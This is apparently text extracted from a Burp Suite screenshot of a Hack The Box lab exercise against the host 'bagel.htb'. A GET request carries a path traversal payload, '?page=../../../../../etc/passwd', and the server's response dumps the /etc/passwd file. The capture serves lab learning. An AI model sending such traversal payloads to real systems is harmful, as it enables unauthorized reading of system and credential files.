 Request
Pretty Raw Hex MarkInfo \n
1 GET /?page=../../../../../etc/passwd HTTP/1.1
2 Host: bagel.htb:8000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.9
3 Date: Mon, 20 Feb 2023 11:01:56 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1823
7 Last-Modified: Wed, 25 Jan 2023 12:44:39 GMT
8 Cache-Control: no-cache
9 ETag: "1674650679.4629574-1823-3514044632"
10 Date: Mon, 20 Feb 2023 11:01:56 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 tss:x:59:59:Account used for TPM
access:/dev/null:/sbin/nologin
28 systemd-network:x:192:192:systemd Network
Management:/:/usr/sbin/nologin